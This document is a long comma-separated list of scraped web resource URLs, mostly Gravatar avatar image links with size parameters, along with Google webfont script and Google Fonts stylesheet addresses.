https://secure.gravatar.com/avatar/cee4dabf74a6462052db200af05f3ebc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48e01c7d6c31e7d695782069bcf51ff1?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/758696c9de42c04b5abcac3c6c855216?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/758696c9de42c04b5abcac3c6c855216?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff6cd72fc3ba9e702303f669c2bd1eed?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff6cd72fc3ba9e702303f669c2bd1eed?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48e01c7d6c31e7d695782069bcf51ff1?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/401d1727898ada917d0682853c424b21?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/38125b397520929afcb02484492cc50d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9f613f1d0e930d2d0b7222f83aa277e2?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2aa331bbca4dbebfee4e7a66bce21b1c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1937dd7123424ab02019ae8d7f9c5ab3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6263d5f30dbd745eb332a5e3bb217e34?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5e15e1ef03a1538857bf82ab4f734a79?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5e15e1ef03a1538857bf82ab4f734a79?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f3250aee01e1a42e8b6ab5dd5de266c8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f3250aee01e1a42e8b6ab5dd5de266c8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed11118f3f4c8a57ef710baa186d5950?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed11118f3f4c8a57ef710baa186d5950?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/845a8dea86e3e14a8f7fac2b5293c135?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/845a8dea86e3e14a8f7fac2b5293c135?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0f07cd2478cf51f517e410c8cd9c29ff?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a4f01bc4dee4be966bb06da4fffc92d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/60849d594fc29c7f3aaa27dc1eb6021c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/20ce9e9b2a5e0b5baf04f7e0ab1948e4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a1864940e49a02e10fdfb2a000219b0d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5650742e3bdcb41f4560ad0fa3212947?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5650742e3bdcb41f4560ad0fa3212947?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bfcb7441531506c05ea67636161bdc6e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bfcb7441531506c05ea67636161bdc6e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a25bcb6853c120e117758d17d9996dd5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a25bcb6853c120e117758d17d9996dd5?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df5f62b4c1ac301f11ca20c704a54d5b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df5f62b4c1ac301f11ca20c704a54d5b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/391ba155589e71a29691aac9f3622cda?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/391ba155589e71a29691aac9f3622cda?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/391ba155589e71a29691aac9f3622cda?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88ee5e1e08c0bef37f072136453fe068?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b24582693b0a568d7e93ab84721dfe92?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1c841f5460fc95c1e072614ca4c269fc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e77687c14f136aa4c3c30663d6513135?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b2f6a6b6c23f533346890c418bb7ce2c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/61897cc4d86d2d716dc040a44b308b28?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ee368671b45c9d79de891e4de13e6f65?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f02649db67026310177bdc1dbb893842?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4237bfbb5110ea4dfc9c6e6f8c972233?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/daba16f84495df7b6070ef0f8806128a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/37cbb92106a11a5bcd1f4f5c44b207cf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e41dae3caf4f0d9a363fc3b063472bb6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e41dae3caf4f0d9a363fc3b063472bb6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2b8cd5a51a4d59d01eda14166d6b27f3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1937dd7123424ab02019ae8d7f9c5ab3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c3fa0cd8396b1f8d1a63793f69dc697?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c3fa0cd8396b1f8d1a63793f69dc697?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fbd2f3c0d7b6302e2e579fc1e896fddd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fbd2f3c0d7b6302e2e579fc1e896fddd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec9ec5026953194b46679b99e53add1c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec9ec5026953194b46679b99e53add1c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c20cd9427ba80380cad7888dc4f8bab2?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1d1e1aad69507c5ce51bd379fc6e6407?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1d1e1aad69507c5ce51bd379fc6e6407?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1dfc72953721050693f73b70a3e9baeb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c33669b619f25e4d4a87c3e491bfc8c6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c33669b619f25e4d4a87c3e491bfc8c6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a8bf630a81f7dc3147da29ef43cf913c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ba06076af8745de30eb1434cb1f11896?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ba06076af8745de30eb1434cb1f11896?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/efca50284d7e30a31af079a2ff0c296c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dfca6612de10ae3bee13ddc3d60ca670?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bba90313b7a2d74fa7e1e73df8cd422d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bba90313b7a2d74fa7e1e73df8cd422d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2d1e57995ac44464fc9003832cc5aa3b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2d1e57995ac44464fc9003832cc5aa3b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/024a56c72eb11595ec3f81bee9cf2e95?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/024a56c72eb11595ec3f81bee9cf2e95?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18f7abef4cf417efc47ad6553e97cd0b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18f7abef4cf417efc47ad6553e97cd0b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bd46186b45c7311125c8480f8f0f12d?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5268e8845c03f824515f51ae5f0d9fec?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c357691b2d7d0be7668a6c28abf6fa2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a574e82a87fd5e44041ef850b1d072dc?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a574e82a87fd5e44041ef850b1d072dc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a574e82a87fd5e44041ef850b1d072dc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0cafd41521bfe4de05d87d386cc2770?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0cafd41521bfe4de05d87d386cc2770?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0f24db48fffc042a4349a0bd2e55290e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0f24db48fffc042a4349a0bd2e55290e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b9a611969af4e3c8fbb9d5fdda3052c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b9a611969af4e3c8fbb9d5fdda3052c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a56ceb1637d94d8b50b0b81a0f63d34?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a56ceb1637d94d8b50b0b81a0f63d34?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d7b0244ce672157c14ed7bf19412cd45?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d7b0244ce672157c14ed7bf19412cd45?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4280044b9be639e4248e80b668c9e8ef?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4280044b9be639e4248e80b668c9e8ef?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b86b6428ac5df9575f412f6b6dcd7ea1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b86b6428ac5df9575f412f6b6dcd7ea1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/603b38aa8d05e1467c7b0d3cb9837500?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5350e3e3c768610eece64ae5c5904f65?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5350e3e3c768610eece64ae5c5904f65?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d38474316d19053748bfcd5f22e46cbd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d38474316d19053748bfcd5f22e46cbd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9bb5f69918a8fb6c14820da6151220c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9bb5f69918a8fb6c14820da6151220c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6373c934db3ed6af592980d1d04e4542?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6373c934db3ed6af592980d1d04e4542?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1935b88ec36ec52ffe5e1c9f85aa8abf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1935b88ec36ec52ffe5e1c9f85aa8abf?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a72c7e83588d316b39dc19f41e4e6a83?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a72c7e83588d316b39dc19f41e4e6a83?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f02f4770044f7d5d2cfef53d437d9617?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f02f4770044f7d5d2cfef53d437d9617?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59f19eae5a577dd55f5d46383d7cac02?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59f19eae5a577dd55f5d46383d7cac02?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3625a5a9e8dddcbdebb7a03e1ffadacb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3625a5a9e8dddcbdebb7a03e1ffadacb?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2da81271ca9e31751d08bcd3fbf35fe1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2da81271ca9e31751d08bcd3fbf35fe1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3231eac894dd83419a61c486b93504bd?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cafb55ed6bb4e958dbb1f051265de979?s=50&#038;d=mm&#038;r=g, https://ajax.googleapis.com/ajax/libs/webfont/1.5.0/webfont.js, https://secure.gravatar.com/avatar/44f4d1e55575d2b31ea0b7cf97a2e999?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44f4d1e55575d2b31ea0b7cf97a2e999?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/677332eb319b86d4fcff8448cbc82674?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/05cf68f79f2c32fe2676c19d734c103d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ee57b679a8ca86e6421f92b0a7d72e6e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2f012b44957596af8e05b2c10baac40e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a5ef7ae96b12e43e71de41d408d1b57c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e8334e00067918490cb31d1cc05338f0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0099a50946f6bdf99a5c8d66dc69836b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bff4395da3bf25bb9240b434f30dfd79?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aad2a0f310b83b31ac4ecc978255d433?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3f611da21e4dd984811f54d59672e7da?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/39c3d08fc97725d96fc718feaab7c736?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/626b65abb2ed9d78ceacd8405b20f74f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a4500e53057e844835932c7dc158eed?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2f3054effe61ba7eef4d0bae8eb5f080?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/211bea5083f7aacd7c58d7997300e278?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ee5d55f650b8eb2163cb89e778bad5ba?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a019b88bc9efd7b082c5e48b30e89d42?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6ff057666a868264813de45586069a2d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2adc46e90026c88aebd58da8bad86f21?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a5c0c5ed20a948dfab291c0306887064?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db9ac19ba11ed436046e33955b799d0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9784d69ed32a80dea022cedc73bc7861?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7bc3a7c85caec65d7e43b01b19c47fe2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7bc3a7c85caec65d7e43b01b19c47fe2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0b870d80c26e22724c28a8735c91455a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/94ee05011a2896bb16715a8099b505be?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eff635f86bba9419a2d0ebf30685a350?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/60d499346f3b6159d431923bd4e08854?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dfc54f4ff9026df0a6a32063d82e0d8d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4a3473639fa87fede7139fd4efcd04a4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/05422bf5920e88307491b34be775aaad?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/82933191dc75f4eb841a23859c1d3cb7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed407dd11e3566ee09b1ec01f6a716f2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/19c701e1e85cb0884592ec583600e3fe?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/074a95b5565b1eb21ac065ca57bb76c5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/548c6f459294551a55f2d407cd8a4995?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9141ace2d2fb5956c880cc451f391f31?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0a63c2c1cdb3b3ebbf66eb295220e7d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3e8f09a66edc2bbc977ad282899986a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c9277af61e99f470d106b0651060f1e9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/551fe412936bd5744845c3ff824be338?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/020d5bf66919ba616dfafa2555d8fe45?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/674ec19cdaffec53b5011bb4433f27cf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59236d2d65cdcd6b7503530a688cd740?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f234ebf8b23d80363d75f6f9ea1c8532?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8e62b51042b58ff1d62d3b00f41108b7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/504517a46c667deb8ea3d1d20d96f72b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a9ff50c585be5c91dcf610f34cd4bd12?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dffa2f90bca2ae83921a99427e3e41ce?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e26327df589d44bd99c87e76e8a9ae1e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/185c6d787eb4f9f7e780058d18a4aa55?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/06d5c3f1ef555c160b6194d91d1a5d61?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b140ac36de939a245e63055986ae0fcb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c39981c9210910120960607da66097b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a3b02b157925979577e158faf7d3d69a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/568157038960dd2a2dea09a990f366af?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65c7b384193a6c77c37bffc1c08fd228?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/124fe7302b353b67595616e4b3754fef?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8e755af0a16c9e538ae8fb51762c371b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc4f1e935bc6626f83a2dd43abebe59?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/02d7b72616f003686c513475008052bd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4fff55a826c6bbac869b454238928e3d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/523123979f5b796852e5d2fe8a8aabbb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/46aeed6b333258a062ca22dd72871f13?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b8d122c451b4196067ba6ad773ac9fae?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e77ffd285eb0f65fa291edf402a38174?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0f83c8c2ff73fa268735d6fa4f6b6934?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a3cece035f79cf8ac9dd828db0b25c4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1f86aa73cc8cc9ecaca73e197b7d697e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2591ae330e3af11da7a169fa5e7ba794?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f8dbb95da79c78c9f75996b9148d7b0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cbcf51fdb6b9190e868a0acd1bf0b92a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ae22eb978c6301f0be6775ad2e8e90e7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73c382a7a8f547e61216b57385136957?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/809d9d59d260aa1a50bc919ff2d85a2b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/401d1727898ada917d0682853c424b21?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2919259b8c7623e2614354e9ed26803e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2919259b8c7623e2614354e9ed26803e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c9f2531f00eee7137227a0dfd51c684?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b661bc1eeba422690f918ce54b91ebc1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b661bc1eeba422690f918ce54b91ebc1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ac95fa91171a55b4d502f1c87639fe7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ac95fa91171a55b4d502f1c87639fe7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ba14eb75d98f3dbde4de8c123b3e810?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ba14eb75d98f3dbde4de8c123b3e810?s=26&#038;d=blank&#038;r=g, https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&subset=latin,latin-ext, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/098256edc6c9b6f62807ecaf7e5f1460?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c2f58ece280119fb7f05bd96a03cc1f7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/35ada8a82fda9549c51655caf09a8769?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf927832c2e863d9c3e6dd29cec62d74?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf927832c2e863d9c3e6dd29cec62d74?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e78b0b5936283fb5182ea98c206f05b0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e78b0b5936283fb5182ea98c206f05b0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/914c4bf99232b3f09ffeddb14d36444a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/914c4bf99232b3f09ffeddb14d36444a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a5acd92a64e64ee0cb6a8242bba1e65e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a5acd92a64e64ee0cb6a8242bba1e65e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/858ef6f4e3313020d6bc35b7a6c16ef2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/858ef6f4e3313020d6bc35b7a6c16ef2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86c58622790ec7731cf721f5d9c07540?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86c58622790ec7731cf721f5d9c07540?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/789b9b04ccb87cc1135e83717f6a1b8f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/789b9b04ccb87cc1135e83717f6a1b8f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fcac3af3aabf1758b62ef1872b28477a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fcac3af3aabf1758b62ef1872b28477a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/758f99c14d71cc1fd869fa2300faba01?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/758f99c14d71cc1fd869fa2300faba01?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e54d7cdbd8d908171edf737bb27a80d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e54d7cdbd8d908171edf737bb27a80d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2f3054effe61ba7eef4d0bae8eb5f080?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b9a611969af4e3c8fbb9d5fdda3052c?s=24&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/098256edc6c9b6f62807ecaf7e5f1460?s=24&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5adf9ec7b04a9fea4c567f9ee1df997?s=24&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b12a73866bf8534888523974e8777678?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b12a73866bf8534888523974e8777678?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6a9504a774f14540b78e614daa1c95e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebe7fdc582ba9732018dfc00e9736e78?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/149613bad9e8d354dd12ebe12349c7d2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b12a73866bf8534888523974e8777678?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1546427477a3c09757111aed801e318?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1546427477a3c09757111aed801e318?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89a3b031b7ae56f7f56e85e099e63204?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89a3b031b7ae56f7f56e85e099e63204?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/43d9076d52de2f275338c21d91bc8300?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/43d9076d52de2f275338c21d91bc8300?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4f47dad0ff72298a64ffdf62ff1e7570?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4f47dad0ff72298a64ffdf62ff1e7570?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48f3999b273b04529e8b8cb2634dd984?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48f3999b273b04529e8b8cb2634dd984?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7bad798b7e73653685b2e953173c6aae?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7bad798b7e73653685b2e953173c6aae?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/464ab6ec6c9c596557d1170514be33d2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/464ab6ec6c9c596557d1170514be33d2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c39981c9210910120960607da66097b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/40429c9780aef6cb932304f6ddc893a1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/40429c9780aef6cb932304f6ddc893a1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aeea234aedfd6d0b2244314c27c5d519?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aeea234aedfd6d0b2244314c27c5d519?s=26&#038;d=blank&#038;r=g, 